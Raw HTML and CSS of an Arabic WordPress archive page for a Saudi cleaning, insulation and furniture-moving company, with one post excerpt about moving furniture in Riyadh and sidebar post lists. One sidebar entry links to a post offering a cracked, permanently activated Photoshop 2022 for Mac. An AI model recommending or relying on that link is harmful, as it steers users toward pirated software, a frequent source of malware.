}

body {
	background-color: }
  @media only screen and (min-width: 981px) {	.mh_logo{
		float: right;
	}
  .mh_extra_logo {
		float: left;
	}
	  }   @media only screen and (max-width: 980px) {
	.mh_logo{
		float: right;
		line-height: 40px;
	}
	.mh_extra_logo {
		float: left;
	}
	#main-header .header-name,
	#main-header .header-tagline{
		line-height: normal;
	}
	
  } 
.mhc_counter_amount,
.mhc_pricing_default .mhc_featured_table .mhc_pricing_heading,
.mh_quote_content,
.mh_link_content,
.mh_audio_content {
    background-color: #4FD4FF;
}


#main-header,
#main-header .nav li ul,
.mh-search-form,
.mobile-menu-sticky-icon{
    background-color: #ffffff;
}


#top-header,
#mh-secondary-nav li ul,
#mh-secondary-nav li.mega-menu ul,
#mh-secondary-nav li.no-mega-menu ul {
    background-color: #4FD4FF;
}
.mh-app-nav {
	background-color: #f4f4f4;
}
#top-menu > li.mhc-menu-highlight,
.fullwidth-menu > li.mhc-menu-highlight,
#top-menu li > .sub-menu li.mhc-menu-highlight > a,
.fullwidth-menu li > .sub-menu li.mhc-menu-highlight > a,
#mh-secondary-nav > li.mhc-menu-highlight,
#mh-secondary-nav li > .sub-menu li.mhc-menu-highlight > a,
.app-menu li.mhc-menu-highlight > a,
#top-menu > li.current-menu-ancestor.mhc-menu-highlight,
#top-menu > li.current-menu-item.mhc-menu-highlight,
.bottom-nav > li.mhc-menu-highlight,
.mh-top-cta-button.mh-cta-button-solid a{
    background-color: #4FD4FF!important;
}
.mh-top-cta-button.mh-cta-button-border a{
  border: 1px solid  #4FD4FF!important;
  color: #4FD4FF!important;
}
#top-menu > li.mhc-menu-highlight > a,
.fullwidth-menu > li.mhc-menu-highlight > a,
#top-menu li > .sub-menu li.mhc-menu-highlight > a,
.fullwidth-menu li > .sub-menu li.mhc-menu-highlight > a,
#mh-secondary-nav > li.mhc-menu-highlight > a,
#mh-secondary-nav li > .sub-menu li.mhc-menu-highlight > a,
.app-menu li.mhc-menu-highlight > a,
.bottom-nav > li.mhc-menu-highlight > a,
.mh-top-cta-button.mh-cta-button-solid a{
    color: #ffffff!important;
}
.mh-top-cta-button.mh-cta-button-border a{
  background-color: #ffffff!important;
}
.mhc_filterable_portfolio .mhc_portfolio_filters li a span,
.mhc_button_solid,
.mhc_wpcf7_solid .wpcf7-form input[type="submit"],
.mh-tags .tag-links a,
.bbp-topic-tags a,
.nav li a em,
.menu li a em,
.mh_adjust_bg,
.edd-submit.button.gray{
    background: #4FD4FF!important;
}
.mh-social-accent-color.mh-social-solid-color li{
    background-color: #4FD4FF;
}

.comment-reply-link,
#cancel-comment-reply-link,
.form-submit input,
.mhc_pricing_default .mhc_sum,
.mhc_pricing li a,
.mhc_pricing_default .mhc_pricing_table_button.mhc_button_transparent,
.mh-loveit-container .mh-loveit.loved.mh_share_accent .icon-icon_heart,
.mh_password_protected_form .mh_submit_button,
.bbp-submit-wrapper button.button,
.mh_widget_info_inner p i,
button.mhc_search_bar_submit i,
.mh-social-accent-color li a,
.search-form-button-icon{
    color: #4FD4FF!important;
}

#main-header .header-name{
  color: #4FD4FF;
}
#main-header .header-tagline{
    color: #666666;
}


  
.mhc_widget li a:hover,
.mhc_bg_layout_light .mhc_promo_button.mhc_transify,
.mhc_bg_layout_light .mhc_more_button,
.mhc_filterable_portfolio .mhc_portfolio_filters li a.active,
.mhc_filterable_portfolio .mhc_portofolio_pagination ul li a.active,
.mhc_gallery .mhc_gallery_pagination ul li a.active,
.wp-pagenavi span.current,
.wp-pagenavi a:hover,
.mhc_contact_submit.mhc_button_transparent,
.mhc_wpcf7_transparent .wpcf7-form input[type="submit"],
.mhc_bg_layout_light .mhc_newsletter_button,
.mhc_bg_layout_light .mhc_mailpoet_form .wysija-submit,
.bbp-topics-front ul.super-sticky:after,
.bbp-topics ul.super-sticky:after,
.bbp-topics ul.sticky:after,
.bbp-forum-content ul.sticky:after {
    color: #4FD4FF!important;
}

blockquote,
.footer-widget li:before,
.mhc_pricing_default .mhc_pricing li:before,
.mhc_button_solid,
.mhc_wpcf7_solid .wpcf7-form input[type="submit"],
.mh_password_protected_form .mh_submit_button,
#bbpress-forums .bbp-forums-list,
.bbp-topics-front ul.super-sticky,
#bbpress-forums li.bbp-body ul.topic.super-sticky,
#bbpress-forums li.bbp-body ul.topic.sticky,
.bbp-forum-content ul.sticky,
.mhc_pricing_neon .mhc_featured_table,
.mh-social-accent-color li,
.mhc_contact_submit_message,
  .mh_search_bar_shortcode .mhc_search_bar_form .mhc_search_bar_input .mhc_search_bar_field:focus,
  .mh_search_bar_shortcode .mhc_search_bar_form .mhc_search_bar_input .mhc_search_bar_field:active{
    border-color: #4FD4FF;
}

#bbpress-forums .hentry div.bbp-reply-content:before,
#bbpress-forums .hentry div.bbp-topic-content:before {
    border-right-color: #4FD4FF;
}

.rtl #bbpress-forums .hentry div.bbp-reply-content:before,
.rtl #bbpress-forums .hentry div.bbp-topic-content:before {
    border-left-color: #4FD4FF;
    border-right-color: transparent;
}

#main-footer {
    background-color: #383838;
}

#footer-bottom {
    background-color: #1b1b1b;
}

.footer-widget {
    color: #ffffff;
}

.footer-widget a,
.bottom-nav a,
#footer-widgets .footer-widget li a {
    color: #ffffff!important;
}

.footer-widget h4.title {
    color: #4FD4FF;
}

.mh_widget_title_style_line .footer-widget h4.title,
.mh_widget_title_style_border .footer-widget h4.title,
.mh_widget_title_style_smallborder .footer-widget h4.title {
    border-color: #4FD4FF;
}

.mh_widget_title_style_box .footer-widget h4.title,
.mh_widget_title_style_arrow .footer-widget h4.title {
    background-color: #ffffff;
}

.mh_widget_title_style_arrow .footer-widget h4.title::after {
    border-top-color: #ffffff;
}

#footer-info {
    color: #5c5a5a;
}

#footer-info a {
    color: #747474;
}

#top-menu a,
.mh-top-cta-text a{
    color: #666666;
}

#mh-top-navigation .mh_search_icon,
#mh-top-navigation .mh_top_cta_icon,
#mh-top-navigation .mh-cart-icon,
#mh-top-navigation .mh-cart-count{
    color: rgba(0, 0, 0, 0.4)!important;
}

.mh-top-navigation-icons > .mobile-menu-trigger-icon .sandwich-inner,
.mh-top-navigation-icons > .mobile-menu-trigger-icon .sandwich-inner:after,
.mh-top-navigation-icons > .mobile-menu-trigger-icon .sandwich-inner:before,
.mobile-menu-sticky-icon  .sandwich-inner,
.mobile-menu-sticky-icon  .sandwich-inner:after,
.mobile-menu-sticky-icon  .sandwich-inner:before{
    background-color: rgba(0, 0, 0, 0.4)!important;
}

#top-menu > li.current-menu-ancestor > a,
#top-menu > li.current-menu-item > a,
.mh_nav_text_color_light #top-menu li.current-menu-ancestor > a,
.mh_nav_text_color_light .mh_nav_text_color_light #top-menu li.current-menu-item > a {
    color: #4FD4FF;
}

#top-menu > li.current-menu-ancestor,
#top-menu > li.current-menu-item {
	background-color: transparent !important;
}
  @media only screen and (max-width: 980px) {

	#mh-secondary-nav {
		display: none;
	}
	#top-header .mh-social-icons {
		display: none;
	}
	.mh_extra_logo {
		display: none;
	}
	.mhc_scroll_top {
		display: none !important;
	}
	.mh-top-cta-1 {
		display: none;
	}
	.mh-top-cta-2 {
		display: none;
	}
	.mh_fixed_top.mh_secondary_nav_above #page-container {
		padding-top: 0 !important;
	}
	.mh_fixed_top.mh_secondary_nav_above #main-header{
		top: 0 !important;
	}
  } @media only screen and (min-width: 981px) {
	#mh-top-navigation .mobile-menu-trigger-icon,
  .mh_vertical_nav #main-header .mobile-menu-trigger-icon,
  .mobile-menu-sticky-icon{
		display: none !important;
	}
}
@media only screen and (max-width: 980px) {
  #main-header #mh_top_search {
   display: none !important;
}
}

#mh-main-area h1, #mh-main-area h2, #mh-main-area h3, #mh-main-area h4, #mh-main-area h5, #mh-main-area h6 {  }@media only screen and (min-width: 981px) {
#top-menu > li > a,
.mh-top-cta.mh-top-cta-text{
	font-size: 14px;
}
#top-menu li li a,
#main-header .mh-cart-container h2 {
	font-size: 14px;
}

#top-menu li li .mhc-menu-desc,
#main-header .mh-cart-container {
	font-size: 12px;
}
#top-header #mh-info,
#mh-secondary-nav li li a,
#mh-secondary-nav li a,
#top-header .mh-cart-container h2 {
	font-size: 13px;
}

#top-header .mhc-menu-desc,
#top-header .mh-cart-container {
	font-size: 11px;
}
.app-nav {
	font-size: 14px;
}

.app-nav .mhc-menu-desc {
	font-size: 12px;
}
#top-menu a, #top-menu h3, .mh-top-cta a, #main-header .mh-cart-container h2 {  }#main-header .header-name { font-weight: bold; }} /*min-width: 981px*/
@media only screen and (max-width: 980px) {
.app-nav {
	font-size: 14px;
}
.app-nav .mhc-menu-desc {
	font-size: 12px;
}
}/*max-width: 980px*/   
.um a.um-link,
.um .um-tip:hover,
.um .um-field-radio.active:not(.um-field-radio-state-disabled) i,
.um .um-field-checkbox.active:not(.um-field-radio-state-disabled) i,
.um .um-member-name a:hover,
.um .um-member-more a:hover,
.um .um-member-less a:hover,
.um .um-members-pagi a:hover,
.um .um-cover-add:hover,
.um .um-profile-subnav a.active,
.um .um-item-meta a,
.um-account-name a:hover,
.um-account-nav a.current,
.um-account-side li a.current span.um-account-icon,
.um-account-side li a.current:hover span.um-account-icon,
.um-dropdown li a:hover,
i.um-active-color,
span.um-active-color,
.um-profile.um .um-profile-headericon a:hover, .um-profile.um .um-profile-edit-a.active
{
color: #4FD4FF!important;
}
.um .um-field-group-head,
.picker__box,
.picker__nav--prev:hover,
.picker__nav--next:hover,
.um .um-members-pagi span.current,
.um .um-members-pagi span.current:hover,
.um .um-profile-nav-item.active a,
.um .um-profile-nav-item.active a:hover,
.upload,
.um-finish-upload,
.um-modal-btn,
.um-request-button,
.um-modal-header,
.um-modal-btn.disabled,
.um-modal-btn.disabled:hover,
div.uimob800 .um-account-side li a.current,
div.uimob800 .um-account-side li a.current:hover,
.um .um-button,
.um a.um-button,
.um a.um-button.um-disabled:hover,
.um a.um-button.um-disabled:focus,
.um a.um-button.um-disabled:active,
.um input[type=submit].um-button,
.um input[type=submit].um-button:focus,
.um input[type=submit]:disabled:hover
{
background:  #4FD4FF!important;
}
  

/*Customizer Custom CSS*/
</style><style class="mh_font_css">body, input, textarea, select, .single_add_to_cart_button .button, .mhc_newsletter_form p input, .mfp-close, .mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close, .orderby, .widget_search #searchsubmit, .mh-reviews-meta-score, #top-header, #top-header h3, .mh-app-nav, .mh-app-nav h3, #mh-footer-nav, #mh-footer-nav h3, #footer-bottom { font-family: Tahoma, Geneva, sans-serif; }h1, h2, h3, h4, h5, h6, #main-header .header-name, .mhc_pricing_menus_item_title, .mhc_pricing_menus_item_price, .mhc_currency_sign, .mhc_testimonial_author, .mhc_testimonials_slide_author, .mh_quote_content blockquote, span.fn, span.fn a, #main-header .header-tagline, .mh-font-heading, .postnav-title, ul.post_share_footer.mh_share_name_icon li a .post_share_item_title, .header-font-family, #review_form .comment-reply-title, #top-menu li .menu-item-link, #top-menu .megamenu-title, #top-menu h3, .mh-top-cta a { font-family: 'Noto Kufi Arabic', Tahoma, Geneva, sans-serif; }</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->


<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->


<!-- End Google AdSense snippet added by Site Kit -->
<link id="linearicons-css" rel="stylesheet" href="https://www.rokneldoha.com/wp-content/plugins/mh-more-icons/assets/css/linearicons.css" type="text/css" media="all" />    </head>
<body class="rtl archive tag tag-----0538165805 tag-77 wp-theme-mharty-Theme mh_horizontal_nav mh_cover_background mh_header_padding mh_secondary_nav_style_none mh_widget_style_four mh_subnav_animation_fadein mh_fixed_width link_style_accent unknown mh_left_sidebar mh_composer">
    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5LZGMB" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		    <div id="page-container" class="not-trans">
                <div class="header-container"><header id="main-header" class="mh_nav_text_color_dark mh_subnav_text_color_dark">
  <div class="container clearfix">
        <a href="https://www.rokneldoha.com/" class="mh_logo">
        <img  src="https://www.rokneldoha.com/wp-content/uploads/2023/04/ركن-الضحى-e1680393429457.png" alt="مؤسسة ركن الضحى لتنظيف" id="logo" class="" width="400" height="78" />
            </a>
    <div class="mh-top-navigation-wrapper">
      <div id="mh-top-navigation">
        <nav id="top-menu-nav" class="main_menu"><ul id="top-menu" class="nav"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu menu-item-238"><a class="menu-item-link"  href="https://www.rokneldoha.com/category/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%aa%d9%86%d8%b8%d9%8a%d9%81/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شركات تنظيف</h3></div></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu menu-item-239"><a class="menu-item-link"  href="https://www.rokneldoha.com/category/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%b9%d8%b2%d9%84/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شركات عزل</h3></div></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu menu-item-241"><a class="menu-item-link"  href="https://www.rokneldoha.com/category/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شركات كشف تسربات المياه</h3></div></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu menu-item-242"><a class="menu-item-link"  href="https://www.rokneldoha.com/category/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شركات نقل عفش</h3></div></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu menu-item-240"><a class="menu-item-link"  href="https://www.rokneldoha.com/category/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d8%ae%d8%b1%d9%8a/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">خدمات اخري</h3></div></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu menu-item-405"><a class="menu-item-link"  href="https://www.rokneldoha.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">اتصل بنا</h3></div></a></li>
</ul></nav>        <div class="mh-top-navigation-icons">
                              
                   <div id="mh_top_search" class="mh-full-search-trigger"> <i class="mh_search_icon mh-icon-before"></i> </div>
                    
                    <div class="mh-app-nav mh-app-nav-header app-nav mh_app_nav_side mh_nav_text_color_dark">
  <div class="mh-app-nav-container">
    <p class="app-tagline">أفضل شركة خدمات سعودية, خدمات تنظيف منازل, تعقيم, مكافحة حشرات, نقل عفش</p>        <div class="divider-top"></div>    <div class="app-menu">
      <nav class="app-navigation"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%87%d9%8a%d8%af%d8%b1" class="app-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu menu-item-238"><a class="menu-item-link"  href="https://www.rokneldoha.com/category/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%aa%d9%86%d8%b8%d9%8a%d9%81/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شركات تنظيف</h3></div></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu menu-item-239"><a class="menu-item-link"  href="https://www.rokneldoha.com/category/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%b9%d8%b2%d9%84/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شركات عزل</h3></div></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu menu-item-241"><a class="menu-item-link"  href="https://www.rokneldoha.com/category/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شركات كشف تسربات المياه</h3></div></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu menu-item-242"><a class="menu-item-link"  href="https://www.rokneldoha.com/category/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شركات نقل عفش</h3></div></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu menu-item-240"><a class="menu-item-link"  href="https://www.rokneldoha.com/category/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d8%ae%d8%b1%d9%8a/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">خدمات اخري</h3></div></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu menu-item-405"><a class="menu-item-link"  href="https://www.rokneldoha.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">اتصل بنا</h3></div></a></li>
</ul></nav>    </div>
              </div>
  <div class="mobile-menu-trigger-icon">
    <button class="sandwich sandwich--collapse" type="button" aria-label="Toggle Navigation" aria-controls="app-navigation"> <span class="sandwich-box"> <span class="sandwich-inner"></span> </span> </button>
  </div>
</div>
          <div class="mobile-menu-trigger-icon">
            <button class="sandwich sandwich--collapse" type="button" aria-label="Toggle Navigation" aria-controls="app-navigation"> <span class="sandwich-box"> <span class="sandwich-inner"></span> </span> </button>
          </div>
                  </div>
        <!-- .mh-top-navigation-icons --> 
      </div>
      <!-- #mh-top-navigation --> 
    </div>
    <!-- .mh-top-navigation-wrapper --> 
  </div>
  <!-- .container --> 
</header>
<!-- #main-header -->

</div> <!--header-container-->        <div id="mh-main-area">
            <div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
            	   
				        <div class="mhc_archive_posts mhc_blog_fullwidth has_no_more_button">            
        <article id="post-80" class="mhc_post post-meta-above post-80 post type-post status-publish format-standard has-post-thumbnail hentry category-199 tag-80 tag-81 tag-79 tag-----0538165805">
                        
             <div class="post-meta"></div>                                      
                      <a href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">
                          <img src="https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-8.jpg?resize=600%2C382&#038;ssl=1" alt="شركة نقل عفش بالرياض" class="" width="1080" height="675" />                      </a>
									                            
								<div class="mhc_post_content">
                					<div class="mhc_post_content_inner">
                                    	
                                    	                                            
											<h2><a href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">شركة نقل عفش بالرياض</a></h2>
										                        <div class="mh-the-content">    
                           شركة نقل عفش بالرياض ، من اهم الشركات فى حفظ وتخزين العفش بالرياض شركة ركن الضحى للخدمات المنزليه ونقل الاثاث بالرياض وتعتبر واحدة من كبري الشركات فى عمليه حفظ وتخزين العفش والاثاث المنزلى بايدى عماله مدربه وتعمل على نقل العفش دون الاضرار والخدش بالأثاث المنزلى ونقل...                        </div>
                                    					</div> <!--mhc_post_content_inner-->
                          								</div> <!--mhc_post_content-->
							       
                        </article> <!-- .mhc_post -->
				
                						</div> <!--.mhc_archive_posts-->
				
					<div class="pagination cf">
	<div class="alignright"></div>
	<div class="alignleft"></div>
</div>                    
                                			</div> <!-- #left-area -->
			<div id="sidebar">
  <div id="block-2" class="mhc_widget widget_block widget_search"><form role="search" method="get" action="https://www.rokneldoha.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >البحث</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="البحث" class="wp-block-search__button wp-element-button" type="submit" >البحث</button></div></form></div> <!-- end .mhc_widget --><div id="block-3" class="mhc_widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">أحدث المقالات</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%82%d8%b7%d9%8a%d9%81/">شركة مكافحة حشرات بالقطيف</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a8%d8%b3%d9%83%d8%a7%d9%83%d8%a7/">شركة مكافحة حشرات بسكاكا</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">شركة مكافحة حشرات بالرياض </a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a8%d8%ae%d9%85%d9%8a%d8%b3-%d9%85%d8%b4%d9%8a%d8%b7-2/">شركة مكافحة حشرات بخميس مشيط</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d9%87-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d9%87/">شركة مكافحة حشرات بالمدينه المنوره</a></li>
</ul></div></div></div> <!-- end .mhc_widget --><div id="popular_posts-3" class="mhc_widget mh_list_posts"><h4 class="widgettitle">الشركات الأكثر طلبا</h4>
        <ul>

		
        <li class="list-post">
		        <div class="list-post-info post-no-thumb">
        <a href="https://www.rokneldoha.com/tai-photoshop-2022-full-crack-vinh-vien-cho-mac-2/" class="list-post-title">Download and Install Photoshop 2022 Full Crack for Mac with Permanent Activation</a>
        <div class="list-post-meta">
	       	       <time datetime="فبراير 5, 2023">فبراير 5, 2023</time>
	          	   </div>	
       </div>
       </li>
        
        
        <li class="list-post">
		   <a class="list-post-thumb" href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d8%a7%d8%b3%d8%b7%d8%ad-%d8%a8%d8%a7%d9%84%d8%ae%d8%a8%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%b6%d9%85%d8%a7%d9%86/" title="شركة عزل اسطح بالخبر مع الضمان " >
   <img width="80" height="80" src="https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-22.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mhc-post-thumbnail size-mhc-post-thumbnail wp-post-image" alt="شركة عزل اسطح بالخبر مع الضمان " decoding="async" loading="lazy" srcset="https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-22.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-22.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-22.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" />   </a>
		        <div class="list-post-info post-no-thumb">
        <a href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d8%a7%d8%b3%d8%b7%d8%ad-%d8%a8%d8%a7%d9%84%d8%ae%d8%a8%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%b6%d9%85%d8%a7%d9%86/" class="list-post-title">شركة عزل اسطح بالخبر مع الضمان </a>
        <div class="list-post-meta">
	       	       <time datetime="أبريل 1, 2023">أبريل 1, 2023</time>
	          	   </div>	
       </div>
       </li>
        
        
        <li class="list-post">
		   <a class="list-post-thumb" href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" title="شركة عزل خزانات بالرياض" >
   <img width="80" height="80" src="https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-23.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mhc-post-thumbnail size-mhc-post-thumbnail wp-post-image" alt="شركة عزل خزانات بالرياض" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-23.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-23.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-23.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" />   </a>
		        <div class="list-post-info post-no-thumb">
        <a href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" class="list-post-title">شركة عزل خزانات بالرياض</a>
        <div class="list-post-meta">
	       	       <time datetime="">أبريل 1, 2023</time>
	          	   </div>	
       </div>
       </li>
        
        
        <li class="list-post">
		   <a class="list-post-thumb" href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d8%a9-%d8%a8%d8%a7%d8%a8%d9%87%d8%a7/" title="شركة كشف تسربات المياة بابها" >
   <img width="80" height="80" src="https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-24.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mhc-post-thumbnail size-mhc-post-thumbnail wp-post-image" alt="شركة كشف تسربات المياة بابها" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-24.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-24.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-24.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" />   </a>
		        <div class="list-post-info post-no-thumb">
        <a href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d8%a9-%d8%a8%d8%a7%d8%a8%d9%87%d8%a7/" class="list-post-title">شركة كشف تسربات المياة بابها</a>
        <div class="list-post-meta">
	       	       <time datetime="">أبريل 1, 2023</time>
	          	   </div>	
       </div>
       </li>
        
        
        <li class="list-post">
		   <a class="list-post-thumb" href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d9%85/" title="شركة كشف تسربات المياه بالدمام" >
